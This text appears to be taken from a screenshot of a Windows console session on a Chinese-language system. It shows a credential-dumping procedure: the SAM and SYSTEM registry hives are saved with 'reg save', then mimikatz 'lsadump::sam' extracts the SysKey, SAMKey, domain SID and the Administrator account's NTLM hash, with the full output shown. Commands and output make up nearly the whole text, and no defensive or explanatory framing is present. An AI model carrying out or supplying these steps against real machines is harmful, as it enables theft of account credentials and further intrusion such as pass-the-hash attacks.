 x64
排序
查看
名称
修改日期
类型
mimidrv.sys
2013/1/22 18:50
系统文件
mimikatz.exe
2022/9/19 16:44
应用程序
mimilib.dll
2022/9/19 16:44
应用程序扩展
mimispool.dll
2022/9/19 16:43
应用程序扩展
sam.hive
2025/8/9 16:20
HIVE 文件
system.hive
2025/8/9 16:20
HIVE 文件
2 个项目 14.2 MB
(c) Microsoft Corporation。保留所有权利。
C:\Windows\System32>reg save hklm\sam .\sam.hive&reg save hklm\system .\system.hive
操作成功完成。
操作成功完成。
C:\Windows\System32>cd ..
C:\Windows>cd cd ..
系统找不到指定的路径。
C:\Windows>cd C:\Users\ki10moc\Desktop
C:\Users\ki10moc\Desktop>reg save hklm\sam .\sam.hive&reg save hklm\system .\system.hive
操作成功完成。
操作成功完成。
C:\Users\ki10moc\Desktop>cd x64
C:\Users\ki10moc\Desktop\x64>lsadump::sam /sam:sam.hive /system:system.hive^Z
C:\Users\ki10moc\Desktop\x64>
C:\Users\ki10moc\Desktop\x64>mimikatz.exe
.#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # lsadump::sam /sam:sam.hive /system:system.hive
ERROR kuhl_m_lsadump_sam ; CreateFile (SYSTEM hive) (0x00000002)
mimikatz # lsadump::sam /sam:sam.hive /system:system.hive
Domain : FDEE
SysKey : 88d5c5a545b49e299e92f00e0b877478
Local SID : S-1-5-21-98326960-770568332-3854930677
SAMKey : db2658c5e33820c59eb6ca534ba8bd7e
RID  : 000001f4 (500)
User : Administrator
Hash NTLM: 4afbd8fb185636ed86b2ea34e027855e
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
Random Value : 57e8ca86f4b17dd9284063522d6a958e